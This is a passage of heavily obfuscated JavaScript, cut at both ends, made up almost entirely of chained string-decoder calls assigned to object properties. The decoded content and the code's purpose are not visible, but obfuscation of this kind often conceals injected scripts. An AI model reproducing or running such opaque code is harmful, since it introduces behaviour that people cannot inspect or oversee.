S(0x91f,'TS4r')+S(0xa98,'U4W6')+S(0xb4c,'w$0e')+S(0x7d9,'s@0o')+S(0x7d1,'e&XH')+S(0x598,'9Rm3')+S(0x565,'Pi9p')+S(0x4a9,'8N@X')+S(0x4ac,'s@0o')+S(0x827,'6W[6')+S(0x3ae,'6W[6')+S(0xb98,'^1S!')+S(0x1e4,'*fYC')+S(0x45e,'9Rm3')+S(0xbf9,'s@0o')+S(0x2fa,'(Dr$')+S(0x2ba,'$miG')+S(0xa14,'^1S!')+S(0x647,'Xn0p')+S(0x172,'Pi9p')+S(0xbe6,'XZa[')+S(0x1cc,'6W[6')+S(0x8b2,'s@0o')+S(0x1d2,'E!Y*')+S(0xbce,'$miG')+S(0xcef,']gAE')+S(0x177,'faQ]')+S(0x2e0,'gzT0')+S(0x5b4,'lTWK')+S(0xc7f,'E6%$')+S(0x657,'rxmk')+S(0x7e5,'Kf07')+S(0x93b,'E!Y*')+S(0x998,'woDh')+S(0x6de,'s@0o')+S(0x580,'6W[6')+S(0x86d,'XEMd')+S(0xaf1,'E6%$')+S(0x64c,'igqU')+S(0x933,'WyyB')+S(0x3bc,'*fYC')+S(0xcd2,'Pi9p')+S(0x129,'Fsu9')+S(0x869,'igqU')+S(0x97f,'WyyB')+S(0x3d8,'E6%$')+S(0x38c,'igqU')+S(0x929,'BRBb')+S(0x8ed,'8#@B')+S(0xafb,'BRBb')+S(0x10f,'e&XH')+S(0x628,'*fYC')+S(0x82a,'Xn0p')+S(0x121,'8N@X')+S(0x621,'rxmk')+S(0xcb0,'woDh')+S(0x2e9,'4L)P')+S(0xa78,'e&XH')+S(0xce0,'xc^h')+S(0x26d,'e&XH')+S(0xa9e,'XZa[')+S(0xbf6,'PFtH')+S(0xbfd,'WyyB')+S(0x233,'Fsu9')+S(0x4f1,'cPq*')+S(0x5f3,'*fYC')+S(0xc09,'w$0e')+S(0x2df,'Pi9p')+S(0xad0,'9Rm3')+S(0xa13,'(Dr$')+S(0xa17,'lTWK')+S(0x747,'GvkO')+S(0x31e,'%GH6')+S(0xac4,'igqU')+S(0x3a2,'r6d0')+S(0x113,'U4W6')+S(0xaa1,'U4W6')+S(0x5df,'%GH6')+S(0x364,'U4W6')+S(0x8f8,'%GH6')+S(0x9af,'w$0e')+S(0x315,'9Rm3')+S(0x985,'faQ]')+S(0x54c,'woDh')+S(0x386,'O0W7')+S(0x6fa,'s@0o')+S(0x771,'igqU')+S(0x397,'U4W6')+S(0xf6,'Fsu9')+S(0x62e,'jjDl')+S(0x60c,'8N@X')+S(0x3c3,'U4W6')+S(0xa1e,'w$0e')+S(0xb48,'(Dr$')+S(0xc26,'N#0I')+S(0x4f0,'Fsu9')+S(0xb34,'$iok')+S(0x790,'N#0I')+S(0x44b,'*fYC')+S(0xcc7,'nphQ')+S(0x59a,'r6d0')+S(0x6a0,'Fsu9')+S(0x569,'xc^h')+S(0x1a4,'cPq*')+S(0x3c2,'tW!g')+S(0x98f,'cPq*')+S(0xad7,'TS4r')+S(0xa90,'%GH6')+S(0xbe5,'PFtH')+S(0x2a3,'BRBb')+S(0x39e,'N#0I')+S(0x436,'6W[6')+S(0x6b3,'oTpI')+S(0x8e6,'WyyB')+S(0x473,'Fsu9')+S(0x7d2,'XZa[')+S(0x885,'lTWK')+S(0xa0c,'GvkO')+S(0x197,']gAE')+S(0x612,'Fsu9')+S(0x24e,'XEMd')+S(0x5a2,'aS8S')+S(0x645,'Kf07')+S(0x778,'%GH6')+S(0x45f,'&4VC')+S(0x13e,'%GH6')+S(0x19b,'O0W7')+S(0x6ef,'BRBb')+S(0x3d2,'nphQ')+S(0x1af,'Pi9p')+S(0x7e8,'6W[6')+S(0x10b,'Xn0p')+S(0xc71,'lTWK')+S(0x258,'6W[6')+S(0xa4a,'Pi9p')+S(0xc32,'gzT0')+'FK'),c[S(0x5a6,'8#@B')]=S(0x4cc,'9Rm3')+S(0x965,'9Rm3')+S(0x75a,'$miG')+S(0x1c5,'tW!g')+S(0x19e,'&4VC')+S(0x6f5,']gAE')+S(0x2ec,'O0W7')+S(0x216,'WyyB')+S(0x7c2,'igqU')+S(0x370,'woDh')+S(0x734,'TS4r')+S(0x7c5,'9Rm3')+S(0xbc7,'$miG')+S(0x58e,'Fsu9')+S(0xb23,'Fsu9')+S(0x981,'%GH6')+S(0x480,'6W[6')+S(0x8a7,'s@0o')+S(0xa4f,'xc^h')+S(0x8fa,'WyyB')+S(0x117,'XEMd')+S(0x138,'PFtH')+S(0x17f,'9Rm3')+S(0x8e2,'lTWK')+S(0xc55,'s@0o')+S(0x8b1,'Xn0p')+S(0x431,'*MKc')+S(0xc9e,'e&XH')+S(0x47c,'w$0e')+S(0x838,'rxmk')+S(0x5cd,'oTpI')+S(0x864,'$iok')+S(0x3a0,'xc^h')+S(0xa9c,'WyyB')+S(0x9ae,'9Rm3')+S(0x954,'N#0I')+S(0x797,'*MKc')+S(0x757,'7vPB')+S(0x655,'E!Y*')+S(0x693,']gAE')+S(0x28f,'6W[6')+S(0xb87,'*fYC')+S(0x9b1,'O0W7')+S(0x5e4,'r6d0')+S(0x308,'r6d0')+S(0x263,'tW!g')+S(0x88f,'tW!g')+S(0x463,'tW!g')+S(0xb4d,'7NTD')+S(0x46e,'jjDl')+S(0x9cf,'gzT0')+S(0x92d,'WyyB')+S(0x2c4,'XZa[')+S(0xb6c,'r6d0')+S(0xa10,'oTpI')+S(0x536,']gAE')+S(0x20d,'nphQ')+S(0x8e8,'E6%$')+S(0xb0b,'6W[6')+S(0x88b,'9Rm3')+S(0x34c,'6W[6')+S(0x6d0,'&4VC')+S(0x8e5,'GvkO')+S(0xcfe,'e&XH')+S(0x960,'$miG')+S(0x11c,'rxmk')+S(0x512,'9Rm3')+S(0x57d,'*fYC')+S(0x3c1,'WyyB')+S(0x12a,'TS4r')+S(0x624,'s@0o')+S(0x926,'PFtH')+S(0x5d8,'Pi9p')+S(0x817,'6W[6')+S(0x218,'E6%$')+S(0x575,'GvkO')+S(0xb65,'GvkO')+S(0x784,'E!Y*')+S(0xca0,'E!Y*')+S(0x604,'8N@X')+S(0x4c1,'&4VC')+S(0xc06,'oTpI')+S(0x6be,'oTpI')+S(0x2e8,'aS8S')+S(0x610,'woDh')+S(0x9b7,'aS8S')+S(0xca4,'faQ]')+S(0x335,'tW!g')+S(0x779,'nphQ')+S(0x4a1,'XEMd')+S(0x91b,'*fYC')+S(0x3ee,'O0W7')+S(0x6c8,'N#0I')+S(0x449,'gzT0')+S(0x349,'(Dr$')+S(0x282,'*fYC')+S(0x5b6,'E6%$')+S(0x3c5,'7NTD')+S(0xc11,'O0W7')+S(0x318,'IjFG')+S(0xcf0,'*fYC')+S(0x297,'$iok')+S(0xa59,'BRBb')+S(0x936,'%GH6')+S(0xc01,'7vPB')+S(0x161,'O0W7')+S(0x675,'8#@B')+S(0x72a,'aS8S')+S(0x471,'e&XH')+S(0xb46,'faQ]')+S(0x488,'xc^h')+S(0x12d,'6W[6')+S(0x98b,'WyyB')+S(0x3a4,'E!Y*')+S(0xafd,'r6d0')+S(0xce9,'igqU')+S(0xab8,'Pi9p')+S(0x330,'BRBb')+S(0x87c,'GvkO')+S(0x5eb,'(Dr$')+S(0x498,'xc^h')+S(0xba0,'Fsu9')+S(0x26f,'E6%$')+S(0x796,'woDh')+S(0x77d,'cPq*')+S(0x40b,'w$0e')+S(0x59b,'8N@X')+S(0x810,'jjDl')+S(0xc76,'s@0o')+S(0x6a5,'BRBb')+S(0x5ed,'7NTD')+S(0x920,']gAE')+S(0x43e,'nphQ')+S(0x4b5,'jjDl')+S(0x61f,'Xn0p')+S(0x1c9,'*fYC')+S(0x3ad,'8N@X')+S(0x54b,'*MKc')+S(0x9df,'cPq*')+S(0x6d6,'*MKc')+S(0x914,'r6d0')+S(0xbb5,'8#@B')+S(0x7cf,'*MKc')+S(0x941,'w$0e')+S(0x2ee,'Fsu9')+S(0x1cb,'s@0o')+S(0x367,'7NTD')+S(0x4a0,'BRBb')+S(0x715,'aS8S')+S(0x1cf,'O0W7')+S(0x2d4,'(Dr$')+S(0x82c,'jjDl')+S(0x2e1,'U4W6')+S(0x3db,'U4W6')+S(0x6e3,'*fYC')+S(0x15a,'Pi9p')+S(0x532,'jjDl')+S(0x711,'9Rm3')+S(0x573,'IjFG')+S(0xb24,'TS4r')+S(0x30e,'E!Y*')+S(0x946,'7NTD')+S(0xb44,']gAE')+S(0xbd2,'lTWK')+S(0x67b,'(Dr$')+S(0x8f4,'6W[6')+S(0xaed,'8#@B')+S(0x296,'tW!g')+S(0x916,'cPq*')+S(0xb9a,'8#@B')+S(0x4e8,'XZa[')+S(0x865,'N#0I')+S(0x76b,'^1S!')+S(0x378,'nphQ')+S(0x21c,'U4W6')+S(0x1eb,'4L)P')+S(0x3ff,'r6d0')+S(0x55d,'r6d0')+S(0x616,'XZa[')+S(0xc63,'Xn0p')+S(0x622,'w$0e')+S(0xbdd,'*MKc')+S(0x7a6,'Pi9p')+S(0x6bf,'gzT0')+S(0xa76,'E6%$')+S(0x362,'%GH6')+S(0x7da,'aS8S')+S(0xc0d,'O0W7')+S(0x18d,'4L)P')+S(0xbf3,'Xn0p')+S(0x30b,'Xn0p')+S(0x708,'^1S!')+S(0xa3b,'rxmk')+S(0x401,'igqU')+S(0xafa,'jjDl')+S(0xc5c,'Kf07')+S(0x25a,'^1S!')+S(0x970,'xc^h')+S(0x331,'Kf07')+S(0x393,'4L)P')+(S(0x7f6,'XEMd')+S(0x7e2,'XZa[')+S(0x823,'$miG')+S(0x7b5,'9Rm3')+S(0x312,'lTWK')+S(0xaf0,'IjFG')+S(0x80f,'Fsu9')+S(0x102,'aS8S')+S(0x304,'rxmk')+S(0x175,'Pi9p')+S(0xa2a,'6W[6')+S(0x6d4,'cPq*')+S(0x369,'Pi9p')+S(0x798,'^1S!')+S(0x8a2,'XEMd')+S(0x3de,'*fYC')+S(0x432,'Pi9p')+S(0x7ca,'aS8S')+S(0x2f6,'Xn0p')+S(0x4ad,'8#@B')+S(0xc34,'U4W6')+S(0xa27,'O0W7')+S(0xc2e,'lTWK')+S(0x70a,'^1S!')+S(0xace,'*MKc')+S(0x6e4,'&4VC')+S(0xa6b,'jjDl')+S(0x3fe,'E6%$')+S(0xa8d,'8#@B')+S(0x329,'s@0o')+S(0x442,'8#@B')+S(0x3c4,'igqU')+S(0x311,'8N@X')+S(0x1da,'faQ]')+S(0x3d6,'8#@B')+S(0x16f,'r6d0')+S(0x133,'e&XH')+S(0x76d,'WyyB')+S(0x662,'GvkO')+S(0x42f,'BRBb')+S(0x66b,'*MKc')+S(0x3bf,']gAE')+S(0xcfa,'O0W7')+S(0x2f7,'6W[6')+S(0x9e9,'*fYC')+S(0x79d,'^1S!')+S(0x785,'$iok')+S(0xceb,'(Dr$')+S(0xb09,']gAE')+S(0x141,'jjDl')+S(0xb9d,'Kf07')+S(0x400,'8#@B')+S(0x5e3,'WyyB')+S(0x861,'woDh')+S(0x873,'xc^h')+S(0xa5a,'E6%$')+S(0x603,'GvkO')+S(0x2db,'TS4r')+S(0x35f,'w$0e')+S(0xb40,'*MKc')+S(0x63b,'&4VC')+S(0xb5b,'9Rm3')+S(0x4d1,'XZa[')+S(0xb0a,'tW!g')+S(0x420,'XEMd')+S(0x6ac,'E!Y*')+S(0x158,'TS4r')+S(0xa39,'$iok')+S(0x8cb,'E!Y*')+S(0x1ae,']gAE')+S(0x2d0,'Kf07')+S(0xb99,'BRBb')+S(0x75f,'Xn0p')+S(0x6e6,'cPq*')+S(0xb37,'IjFG')+S(0x4b3,'^1S!')+S(0x439,'%GH6')+S(0x6c7,'w$0e')+S(0xcf5,'xc^h')+S(0xc04,'$miG')+S(0x422,'woDh')+S(0x140,'jjDl')+S(0x652,'E!Y*')+S(0x736,'7NTD')+S(0x493,'7vPB')+S(0x135,'Pi9p')+S(0xc2c,'E!Y*')+S(0xc42,'XEMd')+S(0x8e3,'9Rm3')+S(0x592,'Fsu9')+S(0x55f,'nphQ')+S(0x8a1,'igqU')+S(0x2d6,'e&XH')+S(0x633,'7NTD')+S(0x957,'oTpI')+S(0x95f,'Kf07')+S(0x6a9,'lTWK')+S(0x566,'7NTD')+S(0x111,'E6%$')+S(0x128,'WyyB')+S(0xc90,'&4VC')+S(0x6ad,'IjFG')+S(0x69c,'O0W7')+S(0x508,']gAE')+S(0xcb2,'tW!g')+S(0x58b,'gzT0')+S(0xa46,'E!Y*')+S(0xce5,'$miG')+S(0xb3d,']gAE')+S(0x902,'GvkO')+S(0xb67,'PFtH')+S(0x6cb,'4L)P')+S(0x677,'Fsu9')+S(0xaf3,'s@0o')+S(0xc23,'%GH6')+S(0xc84,'e&XH')+S(0x945,'TS4r')+S(0x5f2,'6W[6')+S(0x8b4,'WyyB')+S(0x84f,'9Rm3')+S(0x31d,'rxmk')+S(0x49f,'9Rm3')+S(0x70d,'PFtH')+S(0x6b7,'PFtH')+S(0xaf7,'%GH6')+S(0x753,'E!Y*')+S(0x803,'xc^h')+S(0x93a,'s@0o')+S(0x45b,'Xn0p')+S(0x356,'w$0e')+S(0x261,'igqU')+S(0xcfc,'s@0o')+S(0x880,'Xn0p')+S(0x115,'(Dr$')+S(0x41d,'(Dr$')+S(0x935,'8N@X')+S(0x73d,'^1S!')+S(0x44c,'(Dr$')+S(0x5d3,'xc^h')+S(0xae8,'Pi9p')+S(0x7a9,'O0W7')+S(0x627,'^1S!')+S(0xa60,'E6%$')+S(0xc3b,'^1S!')+S(0xfa,'aS8S')+S(0x452,'&4VC')+S(0x90d,'^1S!')+S(0x1a1,'w$0e')+S(0xced,'rxmk')+S(0x8d0,'WyyB')+S(0x995,'xc^h')+S(0x3ec,'7vPB')+S(0x8a5,'igqU')+S(0x881,'6W[6')+S(0x360,'tW!g')+S(0x8d8,'U4W6')+S(0x1df,'8#@B')+S(0x7ac,'nphQ')+S(0x259,'igqU')+S(0x814,'7NTD')+S(0x923,'7vPB')+S(0x8bd,'%GH6')+S(0xccf,'7vPB')+S(0xcca,'Xn0p')+S(0x58c,'r6d0')+S(0xccc,'O0W7')+S(0x504,'E6%$')+S(0x4da,'$iok')+S(0x85a,'N#0I')+S(0xb4a,'Kf07')+S(0x1fa,'TS4r')+S(0x3fd,'*fYC')+S(0x5c3,'*MKc')+S(0xcec,'E!Y*')+S(0x5ab,'7vPB')+S(0xc6d,'jjDl')+S(0x1c0,'woDh')+S(0xc7c,'Kf07')+S(0x8eb,'E!Y*')+S(0x567,'rxmk')+S(0xb75,'8#@B')+S(0x833,'E6%$')+S(0x615,'(Dr$')+S(0x1f5,'*fYC')+S(0xcc1,'PFtH')+S(0x459,'woDh')+S(0x32b,'U4W6')+S(0x714,'BRBb')+S(0xb78,'7vPB')+S(0x836,'gzT0')+S(0xcff,'PFtH')+S(0x750,'tW!g')+S(0x5f8,'IjFG')+S(0x95d,'IjFG')+S(0x274,'Xn0p')+S(0x3f9,'Pi9p')+S(0xac8,'%GH6')+S(0x839,']gAE')+S(0x39a,'^1S!')+S(0x20b,'XZa['))+(S(0x93c,'BRBb')+S(0x671,'s@0o')+S(0xcf1,'xc^h')+S(0x222,'*fYC')+S(0x932,'7NTD')+S(0x5f4,'r6d0')+S(0x243,'Xn0p')+S(0x3ca,'U4W6')+S(0xcc9,'E!Y*')+S(0xa66,'w$0e')+S(0xbbf,'tW!g')+S(0xb1f,'lTWK')+S(0x227,'aS8S')+S(0x2ae,'w$0e')+S(0x9dc,'woDh')+S(0x515,'PFtH')+S(0xc1b,'jjDl')+S(0x52e,'(Dr$')+S(0x34d,'oTpI')+S(0x4a4,'N#0I')+S(0x4ed,'faQ]')+S(0x7a5,'*fYC')+S(0xbc1,'Kf07')+S(0xb63,'rxmk')+S(0x95b,'*MKc')+S(0x799,'igqU')+S(0x239,'$miG')+S(0x43d,'7NTD')+S(0x973,'aS8S')+S(0x338,'7NTD')+S(0x781,'4L)P')+S(0xc56,'N#0I')+S(0xaa5,'cPq*')+S(0x25f,'oTpI')+S(0xc15,'(Dr$')+S(0x281,'7NTD')+S(0x4f9,'*MKc')+S(0xb64,'GvkO')+S(0x673,'aS8S')+S(0x527,'TS4r')+S(0x15e,'oTpI')+S(0xb08,'aS8S')+S(0x1e6,'XEMd')+S(0x67a,'&4VC')+S(0x69e,']gAE')+S(0x405,'IjFG')+S(0x96e,'7vPB')+S(0x6d9,'Kf07')+S(0x1c4,'woDh')+S(0xb6e,'O0W7')+S(0x7cb,'*MKc')+S(0xbec,'8#@B')+S(0x4f8,'nphQ')+S(0x25c,'Xn0p')+S(0xf9,'$iok')+S(0xa1d,'Kf07')+S(0x23d,'BRBb')+S(0x7c1,'tW!g')+S(0x74b,'XZa[')+S(0x231,'e&XH')+S(0xce1,'tW!g')+S(0x7bd,'E!Y*')+S(0xac1,'U4W6')+S(0x11d,'oTpI')+S(0xcd4,'8N@X')+S(0x651,'w$0e')+S(0xcb8,'e&XH')+S(0x7aa,'7vPB')+S(0xbc8,'WyyB')+S(0x552,'oTpI')+S(0x768,'aS8S')+S(0xbd7,'$iok')+S(0x461,'woDh')+S(0xb35,'tW!g')+S(0x8c3,'rxmk')+S(0xa04,'^1S!')+S(0x3d3,'Fsu9')+S(0x192,'w$0e')+S(0x448,'r6d0')+S(0x2a1,'*fYC')+S(0x50c,'^1S!')+S(0x637,'7vPB')+S(0x2ed,'N#0I')+S(0x5ac,'w$0e')+S(0x577,'4L)P')+S(0xacd,'GvkO')+S(0x723,'^1S!')+S(0x4c3,'Pi9p')+S(0xc1f,'aS8S')+S(0x636,'faQ]')+S(0x187,'GvkO')+S(0x314,'N#0I')+S(0x630,'XEMd')+S(0x4cb,'$miG')+S(0xc2d,'gzT0')+S(0x40d,'r6d0')+S(0x84d,'IjFG')+S(0x75b,'s@0o')+S(0x41f,'Fsu9')+S(0x392,']gAE')+S(0x326,'4L)P')+S(0x712,'PFtH')+S(0x6c2,'$miG')+S(0x8e0,'nphQ')+S(0xc8e,'7NTD')+S(0x94b,'$iok')+S(0xb47,'Kf07')+S(0x867,'9Rm3')+S(0xbee,'7NTD')+S(0xc9b,'aS8S')+S(0xb7a,'cPq*')+S(0x724,'s@0o')+S(0x7f8,'$iok')+S(0x30d,'Pi9p')+S(0x7cd,'igqU')+S(0x305,'xc^h')+S(0x99f,'PFtH')+S(0xc98,'xc^h')+S(0x6b0,'e&XH')+S(0x72b,'$iok')+S(0xbfe,'e&XH')+S(0xcf2,'BRBb')+S(0x9b3,'XEMd')+S(0x3a7,'6W[6')+S(0x683,'&4VC')+S(0xcf8,'*fYC')+S(0x61c,'PFtH')+S(0x260,'Pi9p')+S(0x8d5,'oTpI')+S(0x94f,'lTWK')+S(0x4b1,'U4W6')+S(0x7b2,']gAE')+S(0x17d,'(Dr$')+S(0x792,'tW!g')+S(0x9a2,'7vPB')+S(0xb92,'Kf07')+S(0x614,'rxmk')+S(0x844,'4L)P')+S(0xc57,'r6d0')+S(0x306,'lTWK')+S(0x684,'U4W6')+S(0x31b,'4L)P')+S(0x109,'%GH6')+S(0xb02,'GvkO')+S(0x14d,'^1S!')+S(0x33c,'(Dr$')+S(0xc4d,'Fsu9')+S(0x3f8,'oTpI')+S(0x5aa,'PFtH')+S(0xa5d,'(Dr$')+S(0xb51,'gzT0')+S(0x14f,'w$0e')+S(0x46b,'cPq*')+S(0x513,'aS8S')+S(0xbb2,'jjDl')+S(0x709,'cPq*')+S(0x191,'Kf07')+S(0x54f,'xc^h')+S(0xbed,'N#0I')+S(0x110,'Pi9p')+S(0x67d,'e&XH')+S(0x4d4,'s@0o')+S(0x64d,'Fsu9')+S(0xad8,'w$0e')+S(0xa11,'*fYC')+S(0x410,'GvkO')+S(0x3be,'TS4r')+S(0xaad,'8N@X')+S(0x266,'&4VC')+S(0x7d4,'7vPB')+S(0x15c,'8#@B')+S(0xac5,'$miG')+S(0x2ad,'*MKc')+S(0x2eb,'rxmk')+S(0x992,'&4VC')+S(0xba8,'jjDl')+S(0xb10,'8#@B')+S(0x7c8,'IjFG')+S(0x6cc,'7vPB')+S(0x3fc,'^1S!')+S(0xca9,'$miG')+S(0x81d,'XEMd')+S(0x97b,'IjFG')+S(0x75d,'6W[6')+S(0xc81,'rxmk')+S(0x48f,'U4W6')+S(0x718,'PFtH')+S(0x395,'woDh')+S(0x1b9,'XEMd')+S(0xbaa,'$iok')+S(0x7ab,'4L)P')+S(0x7b4,']gAE')+S(0xc52,'r6d0')+S(0x56e,'8N@X')+S(0x842,'*fYC')+S(0x2b9,'aS8S')+S(0x74a,'7vPB')+S(0x959,'s@0o')+S(0x182,'nphQ')+S(0x5e8,'r6d0'))+(S(0x732,'Pi9p')+S(0xcd0,'(Dr$')+S(0x23e,'aS8S')+S(0x751,'%GH6')+S(0xcad,'4L)P')+S(0x805,'O0W7')+S(0x871,'r6d0')+S(0x594,'XEMd')+S(0x16a,'aS8S')+S(0x467,'Xn0p')+S(0x57b,'(Dr$')+S(0x171,'TS4r')+S(0x204,'r6d0')+S(0xc82,'%GH6')+S(0xad6,'XZa[')+S(0xae3,'gzT0')+S(0x5c0,'rxmk')+S(0x2aa,'cPq*')+S(0x4ea,'O0W7')+S(0x4dd,'U4W6')+S(0x60d,'Pi9p')+S(0x607,'^1S!')+S(0x345,'igqU')+S(0xc91,'rxmk')+S(0x8ca,'O0W7')+S(0x18a,'8#@B')+S(0x1e2,'$miG')+S(0x816,'$iok')+S(0x470,'4L)P')+S(0x906,'O0W7')+S(0x8dd,'aS8S')+S(0xaca,'%GH6')+S(0xadd,'tW!g')+S(0x11e,'%GH6')+S(0xa1b,'jjDl')+S(0x2f8,'Kf07')+S(0xa5c,'7NTD')+S(0x5f9,'8N@X')+S(0x860,'gzT0')+S(0x91d,'aS8S')+S(0xd00,'oTpI')+S(0xfb,'XZa[')+S(0x417,'O0W7')+S(0x51f,'$iok')+S(0xa0f,'7NTD')+S(0x982,'U4W6')+S(0x1db,'8#@B')+S(0xc7b,'8N@X')+S(0x201,'s@0o')+S(0xcbd,']gAE')+S(0x3fb,'BRBb')+S(0x59d,'IjFG')+S(0x762,'faQ]')+S(0x77a,'r6d0')+S(0x494,'e&XH')+S(0x76f,'nphQ')+S(0x4ce,'PFtH')+S(0x83f,'e&XH')+S(0x6e9,'Xn0p')+S(0x8c2,'7NTD')+S(0xaec,'8#@B')+S(0x78a,'7NTD')+S(0x49c,'Pi9p')+S(0x96b,'e&XH')+S(0x40e,'7NTD')+S(0x895,'*MKc')+S(0x83d,'E6%$')+S(0x5fb,'$miG')+S(0x8bf,'oTpI')+S(0x917,'Fsu9')+S(0xcbb,'jjDl')+S(0x4ec,'$miG')+S(0x127,'w$0e')+S(0x43f,'woDh')+S(0x278,'IjFG')+S(0x4e6,'(Dr$')+S(0x123,'E!Y*')+S(0x165,'IjFG')+S(0x12e,'7vPB')+S(0x2de,'r6d0')+S(0xf1,'*fYC')+S(0x5af,'xc^h')+S(0x2b6,'faQ]')+S(0x108,'Kf07')+S(0xc67,'6W[6')+S(0x13c,'^1S!')+S(0x643,'igqU')+S(0x43b,'$miG')+S(0x19d,'*MKc')+S(0x375,'8#@B')+S(0x156,'s@0o')+S(0x474,'%GH6')+S(0x7ff,'cPq*')+S(0x4fb,'GvkO')+S(0xc94,'8N@X')+S(0x44f,'^1S!')+S(0x3cb,'cPq*')+S(0x74d,'Fsu9')+S(0x412,'N#0I')+S(0x41c,'igqU')+S(0x909,'8#@B')+S(0x1a3,'4L)P')+S(0x486,'tW!g')+S(0x2c5,'9Rm3')+S(0xc13,'XEMd')+S(0x8bb,'^1S!')+S(0x556,'aS8S')+S(0x5c4,'tW!g')+S(0x33b,'WyyB')+S(0x1cd,'faQ]')+S(0x8d6,'oTpI')+S(0x213,'PFtH')+S(0x125,'O0W7')+S(0x4e3,'TS4r')+S(0x8ba,'s@0o')+S(0xba7,'&4VC')+S(0x886,'9Rm3')+S(0xc44,'O0W7')+S(0x63c,'6W[6')+S(0xb0d,'8#@B')+S(0xb6f,'gzT0')+S(0x3ed,'^1S!')+S(0x596,'$iok')+S(0x487,'s@0o')+S(0x1a5,'r6d0')+S(0x299,'9Rm3')+S(0x2a8,'(Dr$')+S(0x9e0,'$miG')+S(0x889,'rxmk')+S(0x94c,'xc^h')+S(0x148,'Kf07')+S(0x81b,'igqU')+S(0x7fa,'$iok')+S(0x707,'BRBb')+S(0x733,'WyyB')+S(0x25b,'E6%$')+S(0x387,'PFtH')+S(0xc00,'E!Y*')+S(0x963,'8N@X')+S(0xb80,'aS8S')+S(0x215,'7vPB')+S(0x1f7,'aS8S')+S(0x8d9,'w$0e')+S(0x89e,'E6%$')+S(0xc6e,'Pi9p')+S(0x696,'gzT0')+S(0x235,'U4W6')+S(0x95e,'e&XH')+S(0x33a,'6W[6')+S(0x547,'tW!g')+S(0x3f7,'O0W7')+S(0xc4b,'E6%$')+S(0xa65,'6W[6')+S(0x661,'jjDl')+S(0x2d8,'U4W6')+S(0x51a,'woDh')+S(0xa35,'nphQ')+S(0x24f,'N#0I')+S(0xc18,'7NTD')+S(0x663,'XZa[')+S(0x9ad,'gzT0')+S(0xfc,'&4VC')+S(0x244,'s@0o')+S(0x971,']gAE')+S(0x2a7,'nphQ')+S(0x976,'cPq*')+S(0xc61,'Xn0p')+S(0x28c,'8#@B')+S(0xc07,'6W[6')+S(0xbf2,'WyyB')+S(0x63e,'E6%$')+S(0x160,'cPq*')+S(0x248,'PFtH')+S(0xa32,'GvkO')+S(0x483,'TS4r')+S(0x994,'7vPB')+S(0xcbe,'Pi9p')+S(0xbc6,'$miG')+S(0xcb7,'XEMd')+S(0x5fa,'oTpI')+S(0x2ea,'WyyB')+S(0x458,'BRBb')+S(0x310,'6W[6')+S(0x6d2,'s@0o')+S(0x221,'Fsu9')+S(0x106,'E!Y*')+S(0x53d,'r6d0')+S(0x82d,'TS4r')+S(0x9bc,'PFtH')+S(0x377,'WyyB')+S(0xbf8,'rxmk')+S(0x73e,'rxmk')+S(0x8ef,'gzT0')+S(0x754,'*MKc')+S(0x70e,'e&XH')+S(0xbae,'E6%$')+S(0xb21,'Kf07')+S(0xc96,'8#@B')+S(0x21a,']gAE')+S(0xb55,'*fYC'))+(S(0xcc6,'*MKc')+S(0x9d1,'s@0o')+S(0x5b0,'%GH6')+S(0xc45,'PFtH')+S(0x3ba,'cPq*')+S(0xc29,'Fsu9')+S(0x159,'XZa[')+S(0x702,'faQ]')+S(0xcc8,'TS4r')+S(0xc7e,'r6d0')+S(0x4c9,'E!Y*')+S(0x40f,'oTpI')+S(0x4b6,'w$0e')+S(0x4d6,'xc^h')+S(0x380,'r6d0')+S(0x83c,'7vPB')+S(0x7f9,'s@0o')+S(0x7d3,'igqU')+S(0x776,'lTWK')+S(0xa16,'*MKc')+S(0x549,'GvkO')+S(0x2e7,'$miG')+S(0x50b,'XEMd')+S(0x495,'E6%$')+S(0x18b,'^1S!')+S(0xc02,'cPq*')+S(0x769,'8#@B')+S(0x7b7,'%GH6')+S(0x56a,'^1S!')+S(0x67e,'N#0I')+S(0x605,'w$0e')+S(0x540,'rxmk')+S(0xa24,'Pi9p')+S(0x931,'IjFG')+S(0xcb6,'e&XH')+S(0x764,'9Rm3')+S(0x3d0,'woDh')+S(0xc22,'9Rm3')+S(0x1c3,'XZa[')+S(0x9c5,'GvkO')+S(0x91e,']gAE')+S(0x545,'XZa[')+S(0x8d3,'WyyB')+S(0x5c7,'6W[6')+S(0x802,'lTWK')+S(0x722,'rxmk')+S(0x99e,'gzT0')+S(0xaeb,'8#@B')+S(0x570,'oTpI')+S(0x701,'*MKc')+S(0x899,'PFtH')+S(0x9a8,'*MKc')+S(0xcac,'rxmk')+S(0xa8b,'e&XH')+S(0xc59,'igqU')+S(0xab1,'aS8S')+S(0x4b2,'&4VC')+S(0xc48,'BRBb')+S(0x24b,'7NTD')+S(0x49b,'E6%$')+S(0xb43,'xc^h')+S(0x828,'PFtH')+S(0xb4b,'xc^h')+S(0xa62,'8N@X')+S(0xb4e,'E6%$')+S(0xb3f,'*MKc')+S(0xb7e,'Fsu9')+S(0xa73,'woDh')+S(0x10e,'4L)P')+S(0xa2b,'8N@X')+S(0x147,'r6d0')+S(0x8e1,'9Rm3')+S(0xc85,'w$0e')+S(0x9dd,'Xn0p')+S(0x3f5,'Pi9p')+S(0x752,'aS8S')+S(0x78d,'jjDl')+S(0xa87,'Pi9p')+S(0xb90,'U4W6')+S(0xb27,'woDh')+S(0x46a,'7NTD')+S(0xcea,'BRBb')+S(0x631,'w$0e')+S(0x214,'Xn0p')+S(0x475,'&4VC')+S(0x62f,'U4W6')+S(0xbea,'N#0I')+S(0x1f3,'WyyB')+S(0x252,'7vPB')+S(0x9a9,'Pi9p')+S(0x3a3,'IjFG')+S(0x6eb,'tW!g')+S(0x2f1,'O0W7')+S(0xa4d,'BRBb')+S(0xada,'7vPB')+S(0x623,'^1S!')+S(0x848,'faQ]')+S(0xae6,'r6d0')+S(0xc51,'$miG')+S(0x551,'E6%$')+S(0x6fb,'XEMd')+S(0x749,'nphQ')+S(0xec,'Fsu9')+S(0x589,'r6d0')+S(0x4e1,'faQ]')+S(0x103,'jjDl')+S(0xa93,'faQ]')+S(0x93e,'7NTD')+S(0x402,'U4W6')+S(0xa6c,'faQ]')+S(0xa83,'GvkO')+S(0xb11,'gzT0')+S(0xbc3,'Fsu9')+S(0x65e,'IjFG')+S(0x706,'w$0e')+S(0x425,'xc^h')+S(0x176,'E6%$')+S(0xb49,'lTWK')+S(0x273,'N#0I')+S(0xbdc,'e&XH')+S(0xee,'4L)P')+S(0x203,'xc^h')+S(0xc74,'&4VC')+S(0x1ee,'woDh')+S(0x975,'woDh')+S(0x518,'O0W7')+S(0x8c6,'tW!g')+S(0x